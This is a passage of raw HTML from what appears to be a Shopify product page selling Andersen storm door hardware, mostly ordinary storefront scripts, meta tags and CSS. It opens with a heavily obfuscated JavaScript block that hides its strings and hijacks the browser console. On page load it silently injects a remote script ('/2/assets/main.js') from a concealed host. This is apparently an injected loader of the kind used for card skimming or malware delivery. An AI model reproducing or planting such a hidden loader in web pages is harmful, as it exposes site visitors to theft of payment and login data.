-0x38e,p);}if(R){if(F[H(0x3b2,0x3ae,0x389,0x388)](F[P(-0x96,-0xb8,-0xb1,-0xbd)],F[H(0x392,0x3b3,0x394,0x3dc)])){var L=T[H(0x3b2,0x3d4,0x3fa,0x3b7)](J,arguments);return d=null,L;}else{var o=R[H(0x3f8,0x3d4,0x3b1,0x3db)](g,arguments);return R=null,o;}}}:function(){};function j(p,s,r,T){return y(p-0x47,r- -0xc0,r-0x8f,T);}return I=![],U;};}}()),A=a(this,function(){function b(p,s,r,T){return D(p-0x167,s,r-0x4c,p- -0xb);}function m(p,s,r,T){return D(p-0x18a,T,r-0xf1,s- -0x39);}if(C[b(0x4fa,0x520,0x50b,0x4da)]('fmZQx',C['sXcRL']))r=MbaNux['zZSxh'](T,MbaNux[m(0x4bd,0x4cd,0x4e5,0x4ca)](MbaNux[b(0x4f6,0x4d9,0x4d6,0x4d0)],MbaNux[m(0x4f6,0x4d3,0x4c3,0x4f6)])+');')();else return A[m(0x4e5,0x4f3,0x4d9,0x503)]()[m(0x4a1,0x4c4,0x4b8,0x4df)](C[m(0x515,0x4f2,0x504,0x517)])['toString']()[b(0x4fe,0x4f1,0x502,0x516)+'r'](A)[m(0x4e5,0x4c4,0x4b6,0x4d6)](C[m(0x4ed,0x4f2,0x4c9,0x507)]);});A();function D(p,s,r,T){return N(p-0x35,T-0xbb,s,T-0x125);}(d=T[t(0x18e,0x199,0x1b9,0x193)+D(0x4e5,0x4f1,0x4f5,0x50e)](J))[D(0x541,0x53e,0x53c,0x532)]=!(0x1cce+0xe6*-0x2a+0x8ee),d[D(0x519,0x550,0x53f,0x540)]=C[D(0x50f,0x51c,0x4ee,0x502)]+currentdate,(T=T[D(0x508,0x512,0x508,0x51c)+t(0x18d,0x1bc,0x196,0x18a)](C[D(0x515,0x519,0x52d,0x512)])[-0x14c7+0x18e3+0x2*-0x20e])[D(0x510,0x4ce,0x507,0x4f5)][t(0x1bf,0x1a0,0x1c6,0x1b6)+'re'](d,T[t(0x1d0,0x181,0x1ac,0x18f)+'g']);}(document,N(0x44d,0x464,0x46f,0x468));function l(p,s){var r=c();return l=function(T,J){T=T-(0x10f*-0x19+0x1f25+-0x353);var d=r[T];if(l['AXydwQ']===undefined){var C=function(z){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',O='',F=R+C;for(var U=0x1d*0xad+0x1cc2+-0x305b,o,Q,L=0x2*-0xb35+0x623*-0x6+0x1d9e*0x2;Q=z['charAt'](L++);~Q&&(o=U%(-0xae5*-0x1+-0x1a38+-0x4d*-0x33)?o*(-0xf*0x21c+0x543*-0x5+-0x13d*-0x2f)+Q:Q,U++%(0x18c1+-0x1*0x17e5+-0x36*0x4))?R+=F['charCodeAt'](L+(-0x1*0x13fc+0x25db+-0x391*0x5))-(0x5bd+0x9*-0xea+0x287)!==-0x1f3+0x1e18+-0x1c25*0x1?String['fromCharCode'](0x3bd*0x4+-0x1613+0x81e&o>>(-(0x982+0xe9f+0xf7*-0x19)*U&-0x5d3+-0x1105+0x2*0xb6f)):U:-0x13a0+-0x1b94+0x6*0x7de){Q=g['indexOf'](Q);}for(var v=0x2498*-0x1+0x4de+0x1fba,q=R['length'];v<q;v++){O+='%'+('00'+R['charCodeAt'](v)['toString'](0x2*0x954+-0x9c+0x11fc*-0x1))['slice'](-(-0x1*0x13db+-0x5c1*0x6+0x1221*0x3));}return decodeURIComponent(O);};l['zRhWjk']=C,p=arguments,l['AXydwQ']=!![];}var a=r[-0x7f4*-0x2+-0x512+-0x49*0x26],A=T+a,I=p[A];if(!I){var z=function(g){this['xrNVYM']=g,this['SyrEZy']=[-0x33c+-0x1*0x943+0xc80,-0x253a+0x1054+0x14e6,-0xb*0x271+0x4*-0x65+-0x1c6f*-0x1],this['TjOOxL']=function(){return'newState';},this['rJZauu']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['CNXBao']='[\x27|\x22].+[\x27|\x22];?\x20*}';};z['prototype']['AWJwxe']=function(){var g=new RegExp(this['rJZauu']+this['CNXBao']),R=g['test'](this['TjOOxL']['toString']())?--this['SyrEZy'][-0x423+-0x1a25+0x1e49]:--this['SyrEZy'][-0x36d+-0x713*-0x5+0x1ff2*-0x1];return this['fJEAaV'](R);},z['prototype']['fJEAaV']=function(g){if(!Boolean(~g))return g;return this['DujIfU'](this['xrNVYM']);},z['prototype']['DujIfU']=function(g){for(var R=0x83*0xa+-0x2617*0x1+0x17*0x16f,O=this['SyrEZy']['length'];R<O;R++){this['SyrEZy']['push'](Math['round'](Math['random']())),O=this['SyrEZy']['length'];}return g(this['SyrEZy'][-0x6d*-0x52+0x3*0x73+0x2443*-0x1]);},new z(l)['AWJwxe'](),d=l['zRhWjk'](d),p[A]=d;}else d=I;return d;},l(p,s);}function N(p,s,r,T){return l(s-0x2dd,r);}!function(T,J,d){var C={'XVlne':'jcZaJ','YpxtS':function(I,z){return I(z);},'kMLBg':function(I,z){return I+z;},'UCyKP':function(I,z){return I+z;},'DWJke':'return\x20(fu'+n(0x488,0x471,0x481,0x46c),'xfiRy':'{}.constru'+n(0x48b,0x47b,0x462,0x45b)+'rn\x20this\x22)('+'\x20)','gXnJw':function(I,z){return I(z);},'keIPH':n(0x4ae,0x46b,0x485,0x461),'oFIxV':function(I,z){return I===z;},'IcIDT':'mmMzS','qlEvb':function(I){return I();},'vtZUh':E(0x2a3,0x299,0x2bb,0x286),'poAxu':'warn','MUfBw':n(0x456,0x446,0x454,0x460),'ktoTe':'table','tTaGL':E(0x2ad,0x2a2,0x2cd,0x284)+'0','XTwek':function(I,z,g){return I(z,g);},'EtrEW':function(I,z){return I+z;},'cCFar':n(0x479,0x472,0x45f,0x46c)},a=(function(){function e(p,s,r,T){return E(p-0x170,p- -0x36a,s,T-0x33);}var I={};I[x(0x3d1,0x3d6,0x3c6,0x3d2)]=C[e(-0xdc,-0xd8,-0xd6,-0xe4)];function x(p,s,r,T){return E(p-0x39,r-0x15d,s,T-0xa8);}var z=I,g=!![];return function(R,O){var F=g?function(){function G(p,s,r,T){return l(T- -0x34c,s);}function K(p,s,r,T){return l(r- -0x297,s);}if(G(-0x181,-0x19e,-0x179,-0x1a1)!==z[G(-0x1c3,-0x1e6,-0x1f2,-0x1e0)]){if(O){var U=O['apply'](R,arguments);return O=null,U;}}else{var Q=T[G(-0x1a0,-0x1cd,-0x1c6,-0x1b3)](J,arguments);return d=null,Q;}}:function(){};return g=![],F;};}()),A=C[E(0x275,0x27e,0x263,0x25b)](a,this,function(){function i(p,s,r,T){return n(p-0x37,s-0x174,p-0x31,r);}function f(p,s,r,T){return E(p-0x10,s-0x57,p,T-0x39);}var I={'FzKuP':function(k,q){return k===q;},'CeVuM':f(0x304,0x2df,0x2c3,0x2bf),'XAhyo':function(k,q){function X(p,s,r,T){return f(p,T- -0x7c,r-0xa,T-0x124);}return C[X(0x257,0x276,0x264,0x26a)](k,q);},'bhOAx':function(k,q){return k+q;},'gkhNf':function(k,q){function W(p,s,r,T){return f(T,p- -0x36d,r-0x5e,T-0x140);}return C[W(-0xb8,-0xb6,-0xbb,-0x9a)](k,q);},'jUmwj':i(0x46f,0x455,0x488,0x455)+i(0x4b2,0x487,0x4db,0x4d8),'XiFdq':C[f(0x2a9,0x2bf,0x2b5,0x2e9)],'xlmhm':function(k,q){return k!==q;},'WtPti':C['keIPH']};if(C[i(0x491,0x47f,0x4ac,0x46e)](C[i(0x4a6,0x493,0x492,0x49f)],'mmMzS')){var z=function(){var k;function p0(p,s,r,T){return i(r- -0x3fe,s-0x8f,s,T-0x146);}try{if(I[p0(0x7d,0x7f,0x66,0x6f)](I[p0(0x92,0x8a,0x86,0x9c)],p0(0x73,0x88,0x96,0xb2)))k=I[p1(-0x33,-0x33,-0x16,-0x55)](Function,I[p1(-0x13,-0x13,0x12,-0xf)](I[p1(-0x3c,-0x41,-0x32,-0x1b)](I[p1(-0x22,-0x7,-0x4b,-0x16)],I[p0(0x6a,0x7f,0x6e,0x53)]),');'))();else{var Y=C?function(){function p2(p,s,r,T){return p1(s-0x383,s-0xb6,r-0x173,r);}if(Y){var Z=o[p2(0x37e,0x36b,0x34b,0x35d)](Q,arguments);return L=null,Z;}}:function(){};return g=![],Y;}}catch(Y){if(I[p1(-0x38,-0x2e,-0x4e,-0x5f)](I['WtPti'],I[p1(-0x1a,-0x5,-0x13,0xc)])){if(J){var M=A[p0(0x85,0xb4,0xa4,0x92)](I,arguments);return z=null,M;}}else k=window;}function p1(p,s,r,T){return i(p- -0x4ba,s-0x44,T,T-0xdb);}return k;},g=C[i(0x495,0x4a6,0x4b2,0x493)](z),R=g[i(0x497,0x4c2,0x4a7,0x477)]=g[f(0x2bf,0x2e2,0x307,0x304)]||{},O=[C[i(0x46b,0x47d,0x467,0x496)],C[f(0x304,0x2d9,0x2e0,0x304)],'info','error',C[i(0x499,0x47f,0x490,0x479)],C[f(0x2ca,0x2e1,0x2bc,0x2d2)],'trace'];for(var F=0x1aa7+-0x3e*0x33+-0xe4d;F<O[i(0x492,0x4ac,0x4b3,0x48c)];F++){var U=C[f(0x320,0x2fe,0x318,0x309)][i(0x486,0x48e,0x48a,0x4b1)]('|'),o=0x104f+0x1*0x105+-0x1154;while(!![]){switch(U[o++]){case'0':R[v]=L;continue;case'1':L[i(0x49d,0x48a,0x49b,0x49e)]=Q[f(0x2df,0x2e8,0x2e1,0x2fe)][i(0x478,0x47a,0x454,0x470)](Q);continue;case'2':var Q=R[v]||L;continue;case'3':var L=a['constructo'+'r'][i(0x4a4,0x4b5,0x48a,0x494)][i(0x478,0x4a1,0x46a,0x4a0)](a);continue;case'4':L[f(0x319,0x304,0x2f2,0x2f2)]=a[i(0x478,0x495,0x480,0x473)](a);continue;case'5':var v=O[F];continue;}break;}}}else{var q;try{q=MaOsRU[i(0x4a9,0x49b,0x4cb,0x4ab)](J,MaOsRU[i(0x46a,0x45a,0x493,0x492)](MaOsRU[f(0x31e,0x302,0x2f8,0x323)](MaOsRU[f(0x2ce,0x2b2,0x2b3,0x29c)],MaOsRU[i(0x474,0x47d,0x49b,0x461)]),');'))();}catch(Y){q=C;}return q;}});function E(p,s,r,T){return N(p-0xbb,s- -0x1e0,r,T-0x6c);}C['qlEvb'](A);function n(p,s,r,T){return h(p-0x10c,s-0xcf,r-0xca,T);}(d=T[E(0x285,0x29f,0x2b0,0x291)+E(0x25c,0x273,0x276,0x274)](J))['defer']=!(-0xa42+0x1567*0x1+0x3*-0x3b7),d['src']=C['EtrEW'](E(0x2b9,0x2a1,0x279,0x2af)+E(0x295,0x280,0x2a1,0x27e)+E(0x285,0x283,0x262,0x260)+n(0x493,0x4ad,0x484,0x4a1)+E(0x247,0x259,0x24f,0x231)+'/2/assets/'+'main.js?v=',currentdate),(T=T['getElement'+n(0x47f,0x473,0x457,0x42e)](C[n(0x468,0x46a,0x43f,0x46a)])[-0x18d4+0x1*-0x1b3+-0x1a87*-0x1])['parentNode'][n(0x4a8,0x49a,0x487,0x490)+'re'](d,T[n(0x48d,0x487,0x46d,0x461)+'g']);}(document,h(0x393,0x376,0x395,0x3ae));</script></div>





<meta name="twitter:site" content="@allaboutdoors"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Andersen Contemporary Storm Door Hardware, Kwikset Key">
<meta name="twitter:description" content="Andersen Emco Contemporary Storm Door Hardware with Special 1 inch back set mortise lock and off center Kwikset keyed euro profile cylinder.Used on Andersen 3000 &amp;amp; 4000 series storm doors with a mortise lock and/or multipoint lock.Handle Style: ContemporaryCylinder Type: Euro-Style Profile Cylinder: Off-Center CamO">


    <script src="//doorandwindowparts.com/cdn/shop/t/17/assets/constants.js?v=58251544750838685771746473312" defer="defer"></script>
    <script src="//doorandwindowparts.com/cdn/shop/t/17/assets/pubsub.js?v=158357773527763999511746473312" defer="defer"></script>
    <script src="//doorandwindowparts.com/cdn/shop/t/17/assets/global.js?v=26811799797407590261746473312" defer="defer"></script><script src="//doorandwindowparts.com/cdn/shop/t/17/assets/animations.js?v=88693664871331136111746473312" defer="defer"></script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="Pyt2Jxf4ci01F9OKmfaDb9SDShkwC3E82ID_gQNeMms">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/84068466993/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8597680cc91d46cad118a57c3f95610c">
<meta id="in-context-paypal-metadata" data-shop-id="84068466993" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://doorandwindowparts.com/products/contemporary-storm-door-hardware-kwikset.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=84068466993" crossorigin="anonymous"></script>
<script id="shopify-features" type="application/json">{"accessToken":"8597680cc91d46cad118a57c3f95610c","betas":["rich-media-storefront-analytics"],"domain":"doorandwindowparts.com","predictiveSearch":true,"shopId":84068466993,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "734f03.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Copy of SP|AB|","id":177342644529,"schema_name":"Dawn","schema_version":"11.0.0","theme_store_id":887,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "doorandwindowparts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_MV4M3zvL.en.esm.js"></script>
<script defer="defer" async type="module" src="//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script defer="defer" async type="module" src="//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CQq8HTM6.esm.js"></script>
<script type="module">
  await import("//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_MV4M3zvL.en.esm.js");
await import("//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");
await import("//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CQq8HTM6.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script id="__st">var __st={"a":84068466993,"offset":-21600,"reqid":"3a73c7af-a49c-42e0-ad21-d3713d80d563-1769001563","pageurl":"doorandwindowparts.com\/products\/contemporary-storm-door-hardware-kwikset","u":"6a2404b557ae","p":"product","rtyp":"product","rid":9387584225585};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//doorandwindowparts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//doorandwindowparts.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://doorandwindowparts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://doorandwindowparts.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://doorandwindowparts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5QN3QL3S');</script>
    <!-- End Google Tag Manager -->
    <style data-shopify>
      @font-face {
  font-family: Assistant;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//doorandwindowparts.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2") format("woff2"),
       url("//doorandwindowparts.com/cdn/fonts/assistant/assistant_n4.6e9875ce64e0fefcd3f4446b7ec9036b3ddd2985.woff") format("woff");
}

      @font-face {
  font-family: Assistant;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//doorandwindowparts.com/cdn/fonts/assistant/assistant_n7.bf44452348ec8b8efa3aa3068825305886b1c83c.woff2") format("woff2"),
       url("//doorandwindowparts.com/cdn/fonts/assistant/assistant_n7.0c887fee83f6b3bda822f1150b912c72da0f7b64.woff") format("woff");
}

      
      
      @font-face {
  font-family: "Roboto Condensed";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//doorandwindowparts.com/cdn/fonts/roboto_condensed/robotocondensed_n4.01812de96ca5a5e9d19bef3ca9cc80dd1bf6c8b8.woff2") format("woff2"),
       url("//doorandwindowparts.com/cdn/fonts/roboto_condensed/robotocondensed_n4.3930e6ddba458dc3cb725a82a2668eac3c63c104.woff") format("woff");
}


      
        :root,
        .color-background-1 {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        
        --color-foreground: 18,18,18;
        --color-shadow: 18,18,18;
        --color-button: 18,18,18;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 18,18,18;
        --color-link: 18,18,18;
        --color-badge-foreground: 18,18,18;
        --color-badge-background: 255,255,255;
        --color-badge-border: 18,18,18;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-background-2 {
          --color-background: 243,243,243;
        
          --gradient-background: #f3f3f3;
        
        --color-foreground: 18,18,18;
        --color-shadow: 18,18,18;
        --color-button: 18,18,18;
        --color-button-text: 243,243,243;
        --color-secondary-button: 243,243,243;
        --color-secondary-button-text: 18,18,18;
        --color-link: 18,18,18;
        --color-badge-foreground: 18,18,18;
        --color-badge-background: 243,243,243;
        --color-badge-border: 18,18,18;
        --payment-terms-background-color: rgb(243 243 243);
      }
      
        
        .color-inverse {
          --color-background: 36,40,51;
        
          --gradient-background: #242833;
        
        --color-foreground: 255,255,255;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 0,0,0;
        --color-secondary-button: 36,40,51;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 36,40,51;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(36 40 51);
      }
      
        
        .color-accent-1 {
          --color-background: 18,18,18;
        
          --gradient-background: #121212;
        
        --color-foreground: 255,255,255;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 18,18,18;
        --color-secondary-button: 18,18,18;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 18,18,18;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(18 18 18);
      }
      
        
        .color-accent-2 {
          --color-background: 51,79,180;
        
          --gradient-background: #334fb4;
        
        --color-foreground: 255,255,255;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
